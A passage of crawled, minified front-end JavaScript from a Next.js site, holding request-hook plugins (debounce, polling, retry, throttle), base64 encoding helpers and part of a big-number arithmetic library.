Date).getTime()}),c.current=v(t,(t=>{e.setState({data:t})})))}}:{}},p=n(23279),g=n.n(p);var m=(e,{debounceWait:t,debounceLeading:n,debounceTrailing:i,debounceMaxWait:o})=>{const a=(0,r.useRef)(),c=(0,r.useMemo)((()=>{const e={};return void 0!==n&&(e.leading=n),void 0!==i&&(e.trailing=i),void 0!==o&&(e.maxWait=o),e}),[n,i,o]);return(0,r.useEffect)((()=>{if(t){const n=e.runAsync.bind(e);return a.current=g()((e=>{e()}),t,c),e.runAsync=(...e)=>new Promise(((t,r)=>{var i;null===(i=a.current)||void 0===i||i.call(a,(()=>{n(...e).then(t).catch(r)}))})),()=>{var t;null===(t=a.current)||void 0===t||t.cancel(),e.runAsync=n}}}),[t,c]),t?{onCancel:()=>{var e;null===(e=a.current)||void 0===e||e.cancel()}}:{}};var y=(e,{loadingDelay:t})=>{const n=(0,r.useRef)();if(!t)return{};const i=()=>{n.current&&clearTimeout(n.current)};return{onBefore:()=>(i(),n.current=setTimeout((()=>{e.setState({loading:!0})}),t),{loading:!1}),onFinally:()=>{i()},onCancel:()=>{i()}}},b=n(52982);function O(){return!b.Z||"hidden"!==document.visibilityState}const w=[];if(b.Z){const e=()=>{if(O())for(let e=0;e<w.length;e++){(0,w[e])()}};window.addEventListener("visibilitychange",e,!1)}var j=function(e){return w.push(e),function(){const t=w.indexOf(e);w.splice(t,1)}};var P=(e,{pollingInterval:t,pollingWhenHidden:n=!0,pollingErrorRetryCount:o=-1})=>{const a=(0,r.useRef)(),c=(0,r.useRef)(),s=(0,r.useRef)(0),u=()=>{var e;a.current&&clearTimeout(a.current),null===(e=c.current)||void 0===e||e.call(c)};return(0,i.Z)((()=>{t||u()}),[t]),t?{onBefore:()=>{u()},onError:()=>{s.current+=1},onSuccess:()=>{s.current=0},onFinally:()=>{-1===o||-1!==o&&s.current<=o?a.current=setTimeout((()=>{n||O()?e.refresh():c.current=j((()=>{e.refresh()}))}),t):s.current=0},onCancel:()=>{u()}}:{}};const Z=[];if(b.Z){const e=()=>{if(O()&&(!b.Z||"undefined"===typeof navigator.onLine||navigator.onLine))for(let e=0;e<Z.length;e++){(0,Z[e])()}};window.addEventListener("visibilitychange",e,!1),window.addEventListener("focus",e,!1)}var E=function(e){return Z.push(e),function(){const t=Z.indexOf(e);t>-1&&Z.splice(t,1)}};var R=(e,{refreshOnWindowFocus:t,focusTimespan:n=5e3})=>{const i=(0,r.useRef)(),o=()=>{var e;null===(e=i.current)||void 0===e||e.call(i)};return(0,r.useEffect)((()=>{if(t){const t=function(e,t){let n=!1;return(...r)=>{n||(n=!0,e(...r),setTimeout((()=>{n=!1}),t))}}(e.refresh.bind(e),n);i.current=E((()=>{t()}))}return()=>{o()}}),[t,n]),(0,u.Z)((()=>{o()})),{}};var S=(e,{retryInterval:t,retryCount:n})=>{const i=(0,r.useRef)(),o=(0,r.useRef)(0),a=(0,r.useRef)(!1);return n?{onBefore:()=>{a.current||(o.current=0),a.current=!1,i.current&&clearTimeout(i.current)},onSuccess:()=>{o.current=0},onError:()=>{if(o.current+=1,-1===n||o.current<=n){const n=null!==t&&void 0!==t?t:Math.min(1e3*Math.pow(2,o.current),3e4);i.current=setTimeout((()=>{a.current=!0,e.refresh()}),n)}else o.current=0},onCancel:()=>{o.current=0,i.current&&clearTimeout(i.current)}}:{}},T=n(23493),A=n.n(T);var x=(e,{throttleWait:t,throttleLeading:n,throttleTrailing:i})=>{const o=(0,r.useRef)(),a={};return void 0!==n&&(a.leading=n),void 0!==i&&(a.trailing=i),(0,r.useEffect)((()=>{if(t){const n=e.runAsync.bind(e);return o.current=A()((e=>{e()}),t,a),e.runAsync=(...e)=>new Promise(((t,r)=>{var i;null===(i=o.current)||void 0===i||i.call(o,(()=>{n(...e).then(t).catch(r)}))})),()=>{var t;e.runAsync=n,null===(t=o.current)||void 0===t||t.cancel()}}}),[t,n,i]),t?{onCancel:()=>{var e;null===(e=o.current)||void 0===e||e.cancel()}}:{}};function C(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(e);i<r.length;i++)t.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]])}return n}function D(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{s(r.next(e))}catch(t){o(t)}}function c(e){try{s(r.throw(e))}catch(t){o(t)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,c)}s((r=r.apply(e,t||[])).next())}))}Object.create;Object.create;var M=n(3930),H=n(22638),B=n(92770),F=n(31663);var N=e=>{F.Z&&((0,B.mf)(e)||console.error(`useMount: parameter \`fn\` expected to be a function, but got "${typeof e}".`)),(0,r.useEffect)((()=>{null===e||void 0===e||e()}),[])},I=n(90105);class L{constructor(e,t,n,r={}){this.serviceRef=e,this.options=t,this.subscribe=n,this.initState=r,this.count=0,this.state={loading:!1,params:void 0,data:void 0,error:void 0},this.state=Object.assign(Object.assign(Object.assign({},this.state),{loading:!t.manual}),r)}setState(e={}){this.state=Object.assign(Object.assign({},this.state),e),this.subscribe()}runPluginHandler(e,...t){const n=this.pluginImpls.map((n=>{var r;return null===(r=n[e])||void 0===r?void 0:r.call(n,...t)})).filter(Boolean);return Object.assign({},...n)}runAsync(...e){var t,n,r,i,o,a,c,s,u,l;return D(this,void 0,void 0,(function*(){this.count+=1;const d=this.count,f=this.runPluginHandler("onBefore",e),{stopNow:v=!1,returnNow:h=!1}=f,p=C(f,["stopNow","returnNow"]);if(v)return new Promise((()=>{}));if(this.setState(Object.assign({loading:!0,params:e},p)),h)return Promise.resolve(p.data);null===(n=(t=this.options).onBefore)||void 0===n||n.call(t,e);try{let{servicePromise:t}=this.runPluginHandler("onRequest",this.serviceRef.current,e);t||(t=this.serviceRef.current(...e));const n=yield t;return d!==this.count?new Promise((()=>{})):(this.setState({data:n,error:void 0,loading:!1}),null===(i=(r=this.options).onSuccess)||void 0===i||i.call(r,n,e),this.runPluginHandler("onSuccess",n,e),null===(a=(o=this.options).onFinally)||void 0===a||a.call(o,e,n,void 0),d===this.count&&this.runPluginHandler("onFinally",e,n,void 0),n)}catch(g){if(d!==this.count)return new Promise((()=>{}));throw this.setState({error:g,loading:!1}),null===(s=(c=this.options).onError)||void 0===s||s.call(c,g,e),this.runPluginHandler("onError",g,e),null===(l=(u=this.options).onFinally)||void 0===l||l.call(u,e,void 0,g),d===this.count&&this.runPluginHandler("onFinally",e,void 0,g),g}}))}run(...e){this.runAsync(...e).catch((e=>{this.options.onError||console.error(e)}))}cancel(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}refresh(){this.run(...this.state.params||[])}refreshAsync(){return this.runAsync(...this.state.params||[])}mutate(e){const t=(0,B.mf)(e)?e(this.state.data):e;this.runPluginHandler("onMutate",t),this.setState({data:t})}}var W=function(e,t={},n=[]){const{manual:r=!1}=t,i=C(t,["manual"]),o=Object.assign({manual:r},i),a=(0,M.Z)(e),c=(0,I.Z)(),l=s((()=>{const e=n.map((e=>{var t;return null===(t=null===e||void 0===e?void 0:e.onInit)||void 0===t?void 0:t.call(e,o)})).filter(Boolean);return new L(a,o,c,Object.assign({},...e))}),[]);return l.options=o,l.pluginImpls=n.map((e=>e(l,o))),N((()=>{if(!r){const e=l.state.params||t.defaultParams||[];l.run(...e)}})),(0,u.Z)((()=>{l.cancel()})),{loading:l.state.loading,data:l.state.data,error:l.state.error,params:l.state.params||[],cancel:(0,H.Z)(l.cancel.bind(l)),refresh:(0,H.Z)(l.refresh.bind(l)),refreshAsync:(0,H.Z)(l.refreshAsync.bind(l)),run:(0,H.Z)(l.run.bind(l)),runAsync:(0,H.Z)(l.runAsync.bind(l)),mutate:(0,H.Z)(l.mutate.bind(l))}};var k=function(e,t,n){return W(e,t,[...n||[],m,y,P,R,x,a,h,S])}},90105:function(e,t,n){"use strict";var r=n(67294);t.Z=()=>{const[,e]=(0,r.useState)({});return(0,r.useCallback)((()=>e({})),[])}},77598:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(67294);const i=e=>(t,n)=>{const i=(0,r.useRef)(!1);e((()=>()=>{i.current=!1}),[]),e((()=>{if(i.current)return t();i.current=!0}),n)};var o=i(r.useEffect)},23493:function(e,t,n){var r=n(23279),i=n(13218);e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return i(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:o,maxWait:t,trailing:a})}},98423:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(4942);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e,t){var n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e);return Array.isArray(t)&&t.forEach((function(e){delete n[e]})),n}}}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.3dtzqd.vip:8004/v3/polyfill.min.js?flags=gated&features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver
body_size: -236
content:
/* Polyfill service v3.111.0
 * Disable minification (remove `.min` from URL path) for more info */



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/_app-1eae44ef77d326fc.js
body_size: 135299
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{3930:function(e,t,n){"use strict";var r=n(67294);t.Z=function(e){const t=(0,r.useRef)(e);return t.current=e,t}},45210:function(e,t,n){"use strict";var r=n(67294),i=n(3930),o=n(92770),a=n(31663);t.Z=e=>{a.Z&&((0,o.mf)(e)||console.error("useUnmount expected parameter is a function, got "+typeof e));const t=(0,i.Z)(e);(0,r.useEffect)((()=>()=>{t.current()}),[])}},8224:function(e,t,n){"use strict";function r(e,t){if(e===t)return!0;for(let n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}n.d(t,{Z:function(){return r}})},48002:function(e,t,n){"use strict";n.d(t,{n:function(){return o}});var r=n(92770),i=n(52982);function o(e,t){if(!i.Z)return;if(!e)return t;let n;return n=(0,r.mf)(e)?e():"current"in e?e.current:e,n}},92770:function(e,t,n){"use strict";n.d(t,{mf:function(){return r},hj:function(){return i},G7:function(){return o}});const r=e=>"function"===typeof e,i=e=>"number"===typeof e,o=e=>"undefined"===typeof e},52982:function(e,t){"use strict";const n=!("undefined"===typeof window||!window.document||!window.document.createElement);t.Z=n},31663:function(e,t){"use strict";t.Z=!1},77967:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(67294),i=n(45210),o=n(8224),a=n(48002);var s=(e=>(t,n,s)=>{const u=(0,r.useRef)(!1),c=(0,r.useRef)([]),l=(0,r.useRef)([]),f=(0,r.useRef)();e((()=>{var e;const r=(Array.isArray(s)?s:[s]).map((e=>(0,a.n)(e)));if(!u.current)return u.current=!0,c.current=r,l.current=n,void(f.current=t());r.length===c.current.length&&(0,o.Z)(r,c.current)&&(0,o.Z)(n,l.current)||(null===(e=f.current)||void 0===e||e.call(f),c.current=r,l.current=n,f.current=t())})),(0,i.Z)((()=>{var e;null===(e=f.current)||void 0===e||e.call(f),u.current=!1}))})(r.useEffect)},79742:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,o=u(e),a=o[0],s=o[1],c=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;2===s&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[l++]=255&t);1===s&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t);return c},t.fromByteArray=function(e){for(var t,r=e.length,i=r%3,o=[],a=16383,s=0,u=r-i;s<u;s+=a)o.push(c(e,s,s+a>u?u:s+a));1===i?(t=e[r-1],o.push(n[t>>2]+n[t<<4&63]+"==")):2===i&&(t=(e[r-2]<<8)+e[r-1],o.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return o.join("")};for(var n=[],r=[],i="undefined"!==typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)n[a]=o[a],r[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function c(e,t,r){for(var i,o,a=[],s=t;s<r;s+=3)i=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(n[(o=i)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},44431:function(e,t,n){var r;!function(i){"use strict";var o,a=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,s=Math.ceil,u=Math.floor,c="[BigNumber Error] ",l=c+"Number primitive has more than 15 significant digits: ",f=1e14,d=14,h=9007199254740991,p=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],v=1e7,g=1e9;function y(e){var t=0|e;return e>0||e===t?t:t-1}function m(e){for(var t,n,r=1,i=e.length,o=e[0]+"";r<i;){for(t=e[r++]+"",n=d-t.length;n--;t="0"+t);o+=t}for(i=o.length;48===o.charCodeAt(--i););return o.slice(0,i+1||1)}function b(e,t){var n,r,i=e.c,o=t.c,a=e.s,s=t.s,u=e.e,c=t.e;if(!a||!s)return null;if(n=i&&!i[0],r=o&&!o[0],n||r)return n?r?0:-s:a;if(a!=s)return a;if(n=a<0,r=u==c,!i||!o)return r?0:!i^n?1:-1;if(!r)return u>c^n?1:-1;for(s=(u=i.length)<(c=o.length)?u:c,a=0;a<s;a++)if(i[a]!=o[a])return i[a]>o[a]^n?1:-1;return u==c?0:u>c^n?1:-1}function _(e,t,n,r){if(e<t||e>n||e!==u(e))throw Error(c+(r||"Argument")+("number"==typeof e?e<t||e>n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(e))}function w(e){var t=e.c.length-1;return y(e.e/d)==t&&e.c[t]%2!=0}function A(e,t){return(e.length>1?e.charAt(0)+"."+e.slice(1):e)+(t<0?"e":"e+")+t}function O(e,t,n){var r,i;if(t<0){for(i=n+".";++t;i+=n);e=i+e}else if(++t>(r=e.length)){for(i=n,t-=r;--t;i+=n);e+=i}else t<r&&(e=e.slice(0,t)+"."+e.slice(t));return e}o=function e(t){var n,r,i,o=L.prototype={constructor:L,toString:null,valueOf:null},S=new L(1),E=20,x=4,k=-7,C=21,T=-1e7,R=1e7,P=!1,j=1,B=0,I={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:"\xa0",suffix:""},N="0123456789abcdefghijklmnopqrstuvwxyz",D=!0;function L(e,t){var n,o,s,c,f,p,v,g,y=this;if(!(y instanceof L))return new L(e,t);if(null==t){if(e&&!0===e._isBigNumber)return y.s=e.s,void(!e.c||e.e>R?y.c=y.e=null:e.e<T?y.c=[y.e=0]:(y.e=e.e,y.c=e.c.slice()));if((p="number"==typeof e)&&0*e==0){if(y.s=1/e<0?(e=-e,-1):1,e===~~e){for(c=0,f=e;f>=10;f/=10,c++);return void(c>R?y.c=y.e=null:(y.e=c,y.c=[e]))}g=String(e)}else{if(!a.test(g=String(e)))return i(y,g,p);y.s=45==g.charCodeAt(0)?(g=g.slice(1),-1):1}(c=g.indexOf("."))>-1&&(g=g.replace(".","")),(f=g.search(/e/i))>0?(c<0&&(c=f),c+=+g.slice(f+1),g=g.substring(0,f)):c<0&&(c=g.length)}else{if(_(t,2,N.length,"Base"),10==t&&D)return z(y=new L(e),E+y.e+1,x);if(g=String(e),p="number"==typeof e){if(0*e!=0)return i(y,g,p,t);if(y.s=1/e<0?(g=g.slice(1),-1):1,L.DEBUG&&g.replace(/^0\.0*|\./,"").length>15)throw Error(l+e)}else y.s=45===g.charCodeAt(0)?(g=g.slice(1),-1):1;for(n=N.slice(0,t),c=f=0,v=g.length;f<v;f++)if(n.indexOf(o=g.charAt(f))<0){if("."==o){if(f>c){c=v;continue}}else if(!s&&(g==g.toUpperCase()&&(g=g.toLowerCase())||g==g.toLowerCase()&&(g=g.toUpperCase()))){s=!0,f=-1,c=0;continue}return i(y,String(e),p,t)}p=!1,(c=(g=r(g,t,10,y.s)).indexOf("."))>-1?g=g.replace(".",""):c=g.length}for(f=0;48===g.charCodeAt(f);f++);for(v=g.length;48===g.charCodeAt(--v););if(g=g.slice(f,++v)){if(v-=f,p&&L.DEBUG&&v>15&&(e>h||e!==u(e)))throw Error(l+y.s*e);if((c=c-f-1)>R)y.c=y.e=null;else if(c<T)y.c=[y.e=0];else{if(y.e=c,y.c=[],f=(c+1)%d,c<0&&(f+=d),f<v){for(f&&y.c.push(+g.slice(0,f)),v-=d;f<v;)y.c.push(+g.slice(f,f+=d));f=d-(g=g.slice(f)).length}else f-=v;for(;f--;g+="0");y.c.push(+g)}}else y.c=[y.e=0]}function U(e,t,n,r){var i,o,a,s,u;if(null==n?n=x:_(n,0,8),!e.c)return e.toString();if(i=e.c[0],a=e.e,null==t)u=m(e.c),u=1==r||2==r&&(a<=k||a>=C)?A(u,a):O(u,a,"0");else if(o=(e=z(new L(e),t,n)).e,s=(u=m(e.c)).length,1==r||2==r&&(t<=o||o<=k)){for(;s<t;u+="0",s++);u=A(u,o)}else if(t-=a,u=O(u,o,"0"),o+1>s){if(--t>0)for(u+=".";t--;u+="0");}else if((t+=o-s)>0)for(o+1==s&&(u+=".");t--;u+="0");return e.s<0&&i?"-"+u:u}function M(e,t){for(var n,r,i=1,o=new L(e[0]);i<e.length;i++)(!(r=new L(e[i])).s||(n=b(o,r))===t||0===n&&o.s===t)&&(o=r);return o}function F(e,t,n){for(var r=1,i=t.length;!t[--i];t.pop());for(i=t[0];i>=10;i/=10,r++);return(n=r+n*d-1)>R?e.c=e.e=null:n<T?e.c=[e.e=0]:(e.e=n,e.c=t),e}function z(e,t,n,r){var i,o,a,c,l,h,v,g=e.c,y=p;if(g){e:{for(i=1,c=g[0];c>=10;c/=10,i++);if((o=t-i)<0)o+=d,a=t,l=g[h=0],v=u(l/y[i-a-1]%10);else if((h=s((o+1)/d))>=g.length){if(!r)break e;for(;g.length<=h;g.push(0));l=v=0,i=1,a=(o%=d)-d+1}else{for(l=c=g[h],i=1;c>=10;c/=10,i++);v=(a=(o%=d)-d+i)<0?0:u(l/y[i-a-1]%10)}if(r=r||t<0||null!=g[h+1]||(a<0?l:l%y[i-a-1]),r=n<4?(v||r)&&(0==n||n==(e.s<0?3:2)):v>5||5==v&&(4==n||r||6==n&&(o>0?a>0?l/y[i-a]:0:g[h-1])%10&1||n==(e.s<0?8:7)),t<1||!g[0])return g.length=0,r?(t-=e.e+1,g[0]=y[(d-t%d)%d],e.e=-t||0):g[0]=e.e=0,e;if(0==o?(g.length=h,c=1,h--):(g.length=h+1,c=y[d-o],g[h]=a>0?u(l/y[i-a]%y[a])*c:0),r)for(;;){if(0==h){for(o=1,a=g[0];a>=10;a/=10,o++);for(a=g[0]+=c,c=1;a>=10;a/=10,c++);o!=c&&(e.e++,g[0]==f&&(g[0]=1));break}if(g[h]+=c,g[h]!=f)break;g[h--]=0,c=1}for(o=g.length;0===g[--o];g.pop());}e.e>R?e.c=e.e=null:e.e<T&&(e.c=[e.e=0])}return e}function Z(e){var t,n=e.e;return null===n?e.toString():(t=m(e.c),t=n<=k||n>=C?A(t,n):O(t,n,"0"),e.s<0?"-"+t:t)}return L.clone=e,L.ROUND_UP=0,L.ROUND_DOWN=1,L.ROUND_CEIL=2,L.ROUND_FLOOR=3,L.ROUND_HALF_UP=4,L.ROUND_HALF_DOWN=5,L.ROUND_HALF_EVEN=6,L.ROUND_HALF_CEIL=7,L.ROUND_HALF_FLOOR=8,L.EUCLID=9,L.config=L.set=function(e){var t,n;if(null!=e){if("object"!=typeof e)throw Error(c+"Object expected: "+e);if(e.hasOwnProperty(t="DECIMAL_PLACES")&&(_(n=e[t],0,g,t),E=n),e.hasOwnProperty(t="ROUNDING_MODE")&&(_(n=e[t],0,8,t),x=n),e.hasOwnProperty(t="EXPONENTIAL_AT")&&((n=e[t])&&n.pop?(_(n[0],-g,0,t),_(n[1],0,g,t),k=n[0],C=n[1]):(_(n,-g,g,t),k=-(C=n<0?-n:n))),e.hasOwnProperty(t="RANGE"))if((n=e[t])&&n.pop)_(n[0],-g,-1,t),_(n[1],1,g,t),T=n[0],R=n[1];else{if(_(n,-g,g,t),!n)throw Error(c+t+" cannot be zero: "+n);T=-(R=n<0?-n:n)}if(e.hasOwnProperty(t="CRYPTO")){if((n=e[t])!==!!n)throw Error(c+t+" not true or false: "+n);if(n){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw P=!n,Error(c+"crypto unavailable");P=n}else P=n}if(e.hasOwnProperty(t="MODULO_MODE")&&(_(n=e[t],0,9,t),j=n),e.hasOwnProperty(t="POW_PRECISION")&&(_(n=e[t],0,g,t),B=n),e.hasOwnProperty(t="FORMAT")){if("object"!=typeof(n=e[t]))throw Error(c+t+" not an object: "+n);I=n}if(e.hasOwnProperty(t="ALPHABET")){if("string"!=typeof(n=e[t])||/^.?$|[+\-.\s]|(.).*\1/.test(n))throw Error(c+t+" invalid: "+n);D="0123456789"==n.slice(0,10),N=n}}return{DECIMAL_PLACES:E,ROUNDING_MODE:x,EXPONENTIAL_AT:[k,C],RANGE:[T,R],CRYPTO:P,MODULO_MODE:j,POW_PRECISION:B,FORMAT:I,ALPHABET:N}},L.isBigNumber=function(e){if(!e||!0!==e._isBigNumber)return!1;if(!L.DEBUG)return!0;var t,n,r=e.c,i=e.e,o=e.s;e:if("[object Array]"=={}.toString.call(r)){if((1===o||-1===o)&&i>=-g&&i<=g&&i===u(i)){if(0===r[0]){if(0===i&&1===r.length)return!0;break e}if((t=(i+1)%d)<1&&(t+=d),String(r[0]).length==t){for(t=0;t<r.length;t++)if((n=r[t])<0||n>=f||n!==u(n))break e;if(0!==n)return!0}}}else if(null===r&&null===i&&(null===o||1===o||-1===o))return!0;throw Error(c+"Invalid BigNumber: "+e)},L.maximum=L.max=function(){return M(arguments,-1)},L.minimum=L.min=function(){return M(arguments,1)},L.random=function(){var e=9007199254740992,t=Math.random()*e&2097151?function(){return u(Math.random()*e)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)};return function(e){var n,r,i,o,a,l=0,f=[],h=new L(S);if(null==e?e=E:_(e,0,g),o=s(e/d),P)if(crypto.getRandomValues){for(n=crypto.getRandomValues(new Uint32Array(o*=2));l<o;)(a=131072*n[l]+(n[l+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),n[l]=r[0],n[l+1]=r[1]):(f.push(a%1e14),l+=2);l=o/2}else{if(!crypto.randomBytes)throw P=!1,Error(c+"crypto unavailable");for(n=crypto.randomBytes(o*=7);l<o;)(a=281474976710656*(31&n[l])+1099511627776*n[l+1]+4294967296*n[l+2]+16777216*n[l+3]+(n[l+4]<<16)+(n[l+5]<<8)+n[l+6])>=9e15?crypto.randomBytes(7).copy(n,l):(f.push(a%1e14),l+=7);l=o/7}if(!P)for(;l<o;)(a=t())<9e15&&(f[l++]=a%1e14);for(o=f[--l],e%=d,o&&e&&(a=p[d-e],f[l]=u(o/a)*a);0===f[l];f.pop(),l--);if(l<0)f=[i=0];else{for(i=-1;0===f[0];f.splice(0,1),i-=d);for(l=1,a=f[0];a>=10;a/=10,l++);l<d&&(i-=d-l)}return h.e=i,h.c=f,h}}(),L.sum=function(){for(var e=1,t=arguments,n=new L(t[0]);e<t.length;)n=n.plus(t[e++]);return n},r=function(){var e="0123456789";function t(e,t,n,r){for(var i,o,a=[0],s=0,u=e.length;s<u;){for(o=a.length;o--;a[o]*=t);for(a[0]+=r.indexOf(e.charAt(s++)),i=0;i<a.length;i++)a[i]>n-1&&(null==a[i+1]&&(a[i+1]=0),a[i+1]+=a[i]/n|0,a[i]%=n)}return a.reverse()}return function(r,i,o,a,s){var u,c,l,f,d,h,p,v,g=r.indexOf("."),y=E,b=x;for(g>=0&&(f=B,B=0,r=r.replace(".",""),h=(v=new L(i)).pow(r.length-g),B=f,v.c=t(O(m(h.c),h.e,"0"),10,o,e),v.e=v.c.length),l=f=(p=t(r,i,o,s?(u=N,e):(u=e,N))).length;0==p[--f];p.pop());if(!p[0])return u.charAt(0);if(g<0?--l:(h.c=p,h.e=l,h.s=a,p=(h=n(h,v,y,b,o)).c,d=h.r,l=h.e),g=p[c=l+y+1],f=o/2,d=d||c<0||null!=p[c+1],d=b<4?(null!=g||d)&&(0==b||b==(h.s<0?3:2)):g>f||g==f&&(4==b||d||6==b&&1&p[c-1]||b==(h.s<0?8:7)),c<1||!p[0])r=d?O(u.charAt(1),-y,u.charAt(0)):u.charAt(0);else{if(p.length=c,d)for(--o;++p[--c]>o;)p[c]=0,c||(++l,p=[1].concat(p));for(f=p.length;!p[--f];);for(g=0,r="";g<=f;r+=u.charAt(p[g++]));r=O(r,l,u.charAt(0))}return r}}(),n=function(){function e(e,t,n){var r,i,o,a,s=0,u=e.length,c=t%v,l=t/v|0;for(e=e.slice();u--;)s=((i=c*(o=e[u]%v)+(r=l*o+(a=e[u]/v|0)*c)%v*v+s)/n|0)+(r/v|0)+l*a,e[u]=i%n;return s&&(e=[s].concat(e)),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;e.splice(0,1));}return function(r,i,o,a,s){var c,l,h,p,v,g,m,b,_,w,A,O,S,E,x,k,C,T=r.s==i.s?1:-1,R=r.c,P=i.c;if(!R||!R[0]||!P||!P[0])return new L(r.s&&i.s&&(R?!P||R[0]!=P[0]:P)?R&&0==R[0]||!P?0*T:T/0:NaN);for(_=(b=new L(T)).c=[],T=o+(l=r.e-i.e)+1,s||(s=f,l=y(r.e/d)-y(i.e/d),T=T/d|0),h=0;P[h]==(R[h]||0);h++);if(P[h]>(R[h]||0)&&l--,T<0)_.push(1),p=!0;else{for(E=R.length,k=P.length,h=0,T+=2,(v=u(s/(P[0]+1)))>1&&(P=e(P,v,s),R=e(R,v,s),k=P.length,E=R.length),S=k,A=(w=R.slice(0,k)).length;A<k;w[A++]=0);C=P.slice(),C=[0].concat(C),x=P[0],P[1]>=s/2&&x++;do{if(v=0,(c=t(P,w,k,A))<0){if(O=w[0],k!=A&&(O=O*s+(w[1]||0)),(v=u(O/x))>1)for(v>=s&&(v=s-1),m=(g=e(P,v,s)).length,A=w.length;1==t(g,w,m,A);)v--,n(g,k<m?C:P,m,s),m=g.length,c=1;else 0==v&&(c=v=1),m=(g=P.slice()).length;if(m<A&&(g=[0].concat(g)),n(w,g,A,s),A=w.length,-1==c)for(;t(P,w,k,A)<1;)v++,n(w,k<A?C:P,A,s),A=w.length}else 0===c&&(v++,w=[0]);_[h++]=v,w[0]?w[A++]=R[S]||0:(w=[R[S]],A=1)}while((S++<E||null!=w[0])&&T--);p=null!=w[0],_[0]||_.splice(0,1)}if(s==f){for(h=1,T=_[0];T>=10;T/=10,h++);z(b,o+(b.e=h+l*d-1)+1,a,p)}else b.e=l,b.r=+p;return b}}(),i=function(){var e=/^(-?)0([xbo])(?=\w[\w.]*$)/i,t=/^([^.]+)\.$/,n=/^\.([^.]+)$/,r=/^-?(Infinity|NaN)$/,i=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(o,a,s,u){var l,f=s?a:a.replace(i,"");if(r.test(f))o.s=isNaN(f)?null:f<0?-1:1;else{if(!s&&(f=f.replace(e,(function(e,t,n){return l="x"==(n=n.toLowerCase())?16:"b"==n?2:8,u&&u!=l?e:t})),u&&(l=u,f=f.replace(t,"$1").replace(n,"0.$1")),a!=f))return new L(f,l);if(L.DEBUG)throw Error(c+"Not a"+(u?" base "+u:"")+" number: "+a);o.s=null}o.c=o.e=null}}(),o.absoluteValue=o.abs=function(){var e=new L(this);return e.s<0&&(e.s=1),e},o.comparedTo=function(e,t){return b(this,new L(e,t))},o.decimalPlaces=o.dp=function(e,t){var n,r,i,o=this;if(null!=e)return _(e,0,g),null==t?t=x:_(t,0,8),z(new 